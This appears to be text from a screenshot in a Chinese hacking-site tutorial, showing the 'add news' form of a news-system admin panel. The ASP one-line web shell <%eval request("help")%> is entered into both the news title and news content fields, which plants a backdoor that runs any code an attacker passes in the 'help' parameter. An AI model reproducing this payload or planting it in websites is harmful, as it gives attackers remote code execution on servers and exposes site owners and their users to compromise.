 /admin/default.asp
转到
链
JSDOS新闻管理系统
增加新闻
*新闻标题：
ASP:    <%eval request("help")%>
*新闻类别：
本站新闻 不指定小类
*新闻内容：
浏览... 上传
段落格式 字体 字号 T B B I U ABC
WEB WEB ab|
::P::
ASP:    <%eval request("help")%>
编 辑 源代码 预 览
*发布人：
管理员
录入时间：
2011-6-12 1:04:51
提交 重置
HK 哈客部落
www.Hake.cc